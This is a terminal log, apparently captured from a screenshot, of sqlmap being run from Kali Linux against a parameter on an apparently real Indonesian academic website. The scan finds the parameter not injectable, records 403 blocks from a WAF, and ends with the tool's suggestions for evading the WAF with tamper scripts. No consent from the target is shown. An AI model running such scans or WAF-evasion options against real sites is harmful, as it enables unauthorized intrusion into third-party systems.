 Applications Places Terminal Sat 16:25 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://web1.robinsonta.pcr.ac.id/Kontak?element_id_info_hasil=10" --random-agent
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.9#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:25:23
[16:25:23] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; it; rv:1.9.2.24) Gecko/20111101 S
USE/3.6.24-0.2.1 Firefox/3.6.24'
[16:25:23] [INFO] testing connection to the target URL
[16:25:23] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
[16:25:23] [INFO] testing if the target URL is stable
[16:25:24] [INFO] target URL is stable
[16:25:24] [INFO] testing if GET parameter 'element_id_info_hasil' is dynamic
[16:25:25] [WARNING] GET parameter 'element_id_info_hasil' does not appear to be dynamic
[16:25:25] [WARNING] heuristic (basic) test shows that GET parameter 'element_id_info_hasil' might not be injectable
[16:25:25] [INFO] testing for SQL injection on GET parameter 'element_id_info_hasil'
[16:25:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:25:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:25:25] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[16:25:26] [WARNING] GET parameter 'element_id_info_hasil' does not seem to be injectable
[16:25:26] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by providin
g either a valid value for option '--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an o
ption '--tamper' (e.g. '--tamper=space2comment')
[16:25:26] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 78 times
[*] shutting down at 16:25:26
root@kali:~#